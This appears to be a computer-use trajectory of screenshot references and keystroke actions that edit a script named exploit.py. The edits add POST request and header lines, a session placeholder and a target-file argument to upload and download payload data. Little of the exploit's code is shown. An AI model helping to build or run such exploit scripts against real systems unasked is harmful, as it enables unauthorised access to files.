
- Scroll exploit.py down to the hex DATA_UPLOAD byte-string lines below the headers
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}

{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}

- Open blank lines above the final CRLF bytes for the commented-out payload definitions
{"action": "key", "text": "o"}

{"action": "key", "text": "Return"}

- Paste the POST request line into DATA_DOWNLOAD and duplicate it into appended header lines
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}

{"action": "key", "text": "p"}

{"action": "key", "text": "y"}
{"action": "key", "text": "y"}
{"action": "type", "text": "p"}

{"action": "type", "text": "+= 'Content-type: application/octet-stream'"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "DATA_DOWNLOAD += ''Session: 4ffb4d71-6222-4c4d-934a-573bc2b1bbf2"}

- Replace the hard-coded session id with the f'Session: {UUID}' placeholder
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "{}"}

{"action": "type", "text": "f"}
{"action": "key", "text": "End"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}

{"action": "type", "text": "UUID"}

{"action": "type", "text": "args.target_file}"}
